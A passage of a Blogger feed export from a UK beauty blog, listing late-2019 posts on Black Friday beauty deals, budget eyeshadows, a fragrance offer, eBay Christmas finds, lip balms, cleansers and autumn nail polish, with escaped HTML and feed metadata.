freebies, I have scoured the internet to find the deals worth checking out this Black Friday into Cyber Monday!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EWith retailers competing for sales more than ever before, it seems like every website has multiple deals and offers, making for an overwhelmed shopping experience. So a simple rundown of the best beauty offers is needed - see below! I\u0026#39;ve also included my own favourite gift sets for Christmas, along with the sales I\u0026#39;ve already taken advantage of!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/beauty-black-friday-deals-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5262660930010090646\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/beauty-black-friday-deals-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5262660930010090646"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5262660930010090646"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/beauty-black-friday-deals-2019.html","title":"The Best Black Friday Beauty Deals 2019 - Not To Be Missed! "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw5_pb-A-4qh7FBfIUPCabFojQRjfxfLVFg7iWwLjHENPpG0MUWj1OU0ZR-AGCwErWRYxsVqmBP8dz2eej6jwjISzpelhajp-hzIY4mde7P3Suw3flLsFIES2hzPbPzi3VXTZ6kuHa1Y0\/s72-c\/black-friday-beauty-deals-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8962603885179387676"},"published":{"$t":"2019-11-27T09:00:00.000+00:00"},"updated":{"$t":"2019-11-27T09:00:05.607+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"budget beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drugstore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyeshadow"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MUA"}],"title":{"type":"text","$t":"These 10 New Budget Eyeshadows Rival Expensive Ones For Only £1.50 Each "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"642\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjwiS_uxVojsrqDe-ULLrBlyuI07kTN0tEvfcfzDuGV6DFeYqdtpRWEOXabca78n1cQTxFd8noRPh6t6Db3DdPJ1ElRXpRIupegIxIcKLVUfJGyKzoQRXXFCBf-3OnzRVTWmmfPf1iPk\/s1600\/mua-essentials-eyeshadow-swatches.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EIn recent years there\u0026#39;s been a surge of love for eyeshadow palette which has essentially fazed out the need to buy single compact eyeshadows. There\u0026#39;s without a doubt less single options around and I know I personally only ever pick up single eyeshadows when they are extra special or in pan form to add into a custom palette.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EHowever, I\u0026#39;ve recently come across a new and improved single eyeshadow range that is not only spectacularly pigmented but costs only £1.50! They also come with the cutest seasonal shade names, such as Gingerbread, Cinnamon and Pecan.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ERead below to find out where you can pick up these amazing budget eyeshadows along with some swoon-worthy swatches!\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/new-budget-eyeshadows-rival-premium-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8962603885179387676\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/new-budget-eyeshadows-rival-premium-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8962603885179387676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8962603885179387676"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/new-budget-eyeshadows-rival-premium-2019.html","title":"These 10 New Budget Eyeshadows Rival Expensive Ones For Only £1.50 Each "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjwiS_uxVojsrqDe-ULLrBlyuI07kTN0tEvfcfzDuGV6DFeYqdtpRWEOXabca78n1cQTxFd8noRPh6t6Db3DdPJ1ElRXpRIupegIxIcKLVUfJGyKzoQRXXFCBf-3OnzRVTWmmfPf1iPk\/s72-c\/mua-essentials-eyeshadow-swatches.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5630138807066202202"},"published":{"$t":"2019-11-20T09:00:00.001+00:00"},"updated":{"$t":"2019-11-20T09:00:05.396+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fragrance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perfume"},{"scheme":"http://www.blogger.com/atom/ns#","term":"QVC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Perfume"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shay and Blue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TSV QVC"}],"title":{"type":"text","$t":"Amazing Shay \u0026 Blue Fragrance Collection Offer Not To Be Missed "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"897\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCdcUAmktteRFkrJ1vyAADCy2MwSGFDuFYPHUpg3hYz8S_8HCc-Xj0pymFrIQuMz9jhJco33kcZfC8TqAcIlAzXMABc8AFriiP4x6AkLW6dn6NIA0S0PHzfvwCqPX-EkkyNEv88370Tek\/s1600\/shay-and-blue-qvc-tsv-offer-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EIt\u0026#39;s not often I feel the need to share a beauty offer with you, but sometimes I have to make an exception, especially when the saving is amazing! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/shay-blue-fragrance-collection-tsv-qvc.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5630138807066202202\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/shay-blue-fragrance-collection-tsv-qvc.html#comment-form","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5630138807066202202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5630138807066202202"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/shay-blue-fragrance-collection-tsv-qvc.html","title":"Amazing Shay \u0026 Blue Fragrance Collection Offer Not To Be Missed "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCdcUAmktteRFkrJ1vyAADCy2MwSGFDuFYPHUpg3hYz8S_8HCc-Xj0pymFrIQuMz9jhJco33kcZfC8TqAcIlAzXMABc8AFriiP4x6AkLW6dn6NIA0S0PHzfvwCqPX-EkkyNEv88370Tek\/s72-c\/shay-and-blue-qvc-tsv-offer-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6866514218481551557"},"published":{"$t":"2019-11-18T09:00:00.000+00:00"},"updated":{"$t":"2019-11-18T09:00:01.718+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas decor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"}],"title":{"type":"text","$t":"eBay Bargains - Christmas Ready 2019 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAF1_PtnO80TNAvchRqXR4lyXY8pZA_x9Jx2RFB-lemdeAggCMm3PQMOqGyq6Ns1eluN1dm34NqYyhD5vL46QTnuj0aKIJ8-Q_srRR3KOk2y1coLmWfaFR-OD0_6hs24Dd9IAJhyh7mF0\/s1600\/ebay-christmas-decorations-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EBefore rushing into Christmas shopping for others I like to prepare for Christmas. From adding to my Christmas decorations to ensuring I have a few new festive nail polishes and I\u0026#39;ve added to my cookbook collection. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EThis is all of course done on a budget as I try not to overspend on myself at this time of year (unless it\u0026#39;s on a beauty gift set I can\u0026#39;t resist!) so for me, there\u0026#39;s no better place to shop than on eBay.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EBelow are a few Buy It Now listings that have caught my eye recently, all UK based and with free delivery. I hope you find a few festive treats here too!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EThis post contains affiliate links. \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/ebay-christmas-decorations-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6866514218481551557\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/ebay-christmas-decorations-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6866514218481551557"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6866514218481551557"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/ebay-christmas-decorations-2019.html","title":"eBay Bargains - Christmas Ready 2019 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAF1_PtnO80TNAvchRqXR4lyXY8pZA_x9Jx2RFB-lemdeAggCMm3PQMOqGyq6Ns1eluN1dm34NqYyhD5vL46QTnuj0aKIJ8-Q_srRR3KOk2y1coLmWfaFR-OD0_6hs24Dd9IAJhyh7mF0\/s72-c\/ebay-christmas-decorations-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5570506917179342415"},"published":{"$t":"2019-10-31T09:00:00.000+00:00"},"updated":{"$t":"2019-10-31T09:00:02.959+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup gift sets"}],"title":{"type":"text","$t":"Treat Yourself With These Incredible Value Beauty Gifts for Christmas 2019"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1400\" data-original-width=\"901\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSG4_DFFJFlpX36p8g9dkYlUi2I0CZ-RXdYz5LAPxRhGAxLvcnE_zX1OsHAg0sStkofNJK1BspaozJknsE2P04-COy_8_ZvqhUl80n1O1DYMsrgjolHS1AVVLjdLeh2R-6ld7IK37odKk\/s1600\/Best-Value-Christmas-Beauty-gift-sets-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003ENow is the time we are seeing a huge influx of Christmas beauty gift sets that while aimed at gifting others, I know as a beauty lover I and many others will simply want to treat themselves to. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EBut while I repeat \u0026#39;I must resist\u0026#39; under my breath while Christmas shopping, I believe a little treat, especially a money-saving one, is certainly allowed in the lead up to the \u0026#39;big day\u0026#39;! Below I\u0026#39;ve sourced a range of affordable Christmas beauty gifts from the totally inexpensive to the luxury but with a huge saving, all of which I\u0026#39;m really impressed with! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/treat-yourself-with-these-incredible.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5570506917179342415\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/treat-yourself-with-these-incredible.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5570506917179342415"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5570506917179342415"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/treat-yourself-with-these-incredible.html","title":"Treat Yourself With These Incredible Value Beauty Gifts for Christmas 2019"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSG4_DFFJFlpX36p8g9dkYlUi2I0CZ-RXdYz5LAPxRhGAxLvcnE_zX1OsHAg0sStkofNJK1BspaozJknsE2P04-COy_8_ZvqhUl80n1O1DYMsrgjolHS1AVVLjdLeh2R-6ld7IK37odKk\/s72-c\/Best-Value-Christmas-Beauty-gift-sets-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4297788514189226319"},"published":{"$t":"2019-10-29T09:00:00.001+00:00"},"updated":{"$t":"2019-10-29T09:00:01.630+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dry Lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dry skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lip balm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter beauty"}],"title":{"type":"text","$t":"The Very Best Lip Balms for Dry Lips "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1151\" data-original-width=\"857\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYohYCmj9OjnEjOse-eINV_9_h3DDp5p6vApJReb5KylCrSd8DNLnT4aohvFAvVxyWF7vgsxXfZsiCSJGCAmxSMZpiSbLbpCXeqBbxqSYGj_WXpRhXC9GVzP7B_scHNdkk3rxac2XeWf8\/s1600\/The-best-lip-balms-for-dry-lips.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EAs the temperature dips, I find myself using lip balms daily and with a slightly excessive stash I enjoy the fact I get to use lip balms more. So today I thought I\u0026#39;d run through my favourite lip balms for dry lips, from under £2 to a pricey £21! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ESide note\/question: Do you believe using lip balms perpetuates dry lips? I\u0026#39;m really not sure if I believe it! I think over applying can have the opposite effect but using a lip balm as and when needed really does keep dry lips at bay for me or helps remedy them at least. What are your thoughts on this? \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/Best-Lip-Balms-for-Dry-Lips.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4297788514189226319\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/Best-Lip-Balms-for-Dry-Lips.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4297788514189226319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4297788514189226319"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/Best-Lip-Balms-for-Dry-Lips.html","title":"The Very Best Lip Balms for Dry Lips "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYohYCmj9OjnEjOse-eINV_9_h3DDp5p6vApJReb5KylCrSd8DNLnT4aohvFAvVxyWF7vgsxXfZsiCSJGCAmxSMZpiSbLbpCXeqBbxqSYGj_WXpRhXC9GVzP7B_scHNdkk3rxac2XeWf8\/s72-c\/The-best-lip-balms-for-dry-lips.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-7028645038708248501"},"published":{"$t":"2019-10-28T09:00:00.000+00:00"},"updated":{"$t":"2019-10-28T09:00:12.766+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anti-ageing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cleaning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"double cleanse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oily skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skin cleansers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"The Best Skincare Cleansers in Your 30s "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"889\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJZofAUs6Ok0CllXTeK4wI0u78IPTxxi518vD0yKe0uyGbPpM1nhP_6UsTuO6CsEAtenCTUPEf9E74QHy3Etb3AUBr5LoR2Ue99p9H-owYmpegF2GHBi3yUTCF0OP8zzsW1V5TLJ0DN8A\/s1600\/skincare-cleansers-for-over-30s.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EBy the time you get into your 30s you may be seeing a very different set of \u0026#39;issues\u0026#39; to the previous decade. From sunspots to fine lines and even a shift in skin texture and skin type. And without sounding too much like a Debbie Downer, the skin simply doesn\u0026#39;t repair itself as quickly or as effectively past a certain age.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ESo if there was ever a time to care about what you put onto your skin it\u0026#39;s now! The first step and something that can have a huge impact on how the skin feels, looks and ages is cleansing. Not simply removing makeup before bed but effectively cleansing to keep it clean, hydrated and youthful. Below I have cleanser recommendations for all different skin needs for both morning and evening cleansing ideal for anyone in their 30s and beyond. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ci\u003EThis post contains PR samples and affiliate links. \u003C\/i\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/best-skincare-cleansers-in-your-30s.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/7028645038708248501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/best-skincare-cleansers-in-your-30s.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7028645038708248501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7028645038708248501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/best-skincare-cleansers-in-your-30s.html","title":"The Best Skincare Cleansers in Your 30s "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJZofAUs6Ok0CllXTeK4wI0u78IPTxxi518vD0yKe0uyGbPpM1nhP_6UsTuO6CsEAtenCTUPEf9E74QHy3Etb3AUBr5LoR2Ue99p9H-owYmpegF2GHBi3yUTCF0OP8zzsW1V5TLJ0DN8A\/s72-c\/skincare-cleansers-for-over-30s.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4005916964663958834"},"published":{"$t":"2019-10-24T09:00:00.000+01:00"},"updated":{"$t":"2019-10-24T09:00:05.480+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autumn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn nails"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nail polish"}],"title":{"type":"text","$t":"Noteworthy Nail Polish for Autumn 2019 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1250\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWP5-O0NgxpBpcE5mEMEL62midnFeP2E9jiCvtUQdL1TyKZciikUvuVfwwMJOCfWmlnecK8YJqUsN_pdF9MgArkSUygXF_fUDx2WQu6IKN6oUMY6RqdUFC-yXV58lOjRdfgxfM_bbdTTY\/s1600\/autumn-nail-polish-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003ENothing inspires me more to be creative with colour than an Autumn palette. Deep berries shades and rust tones are my thing and Autumn is the perfect time to let them shine. For me, this is with both eyeshadow (you can read about my favourite autumn eyeshadow palettes \u003Ca 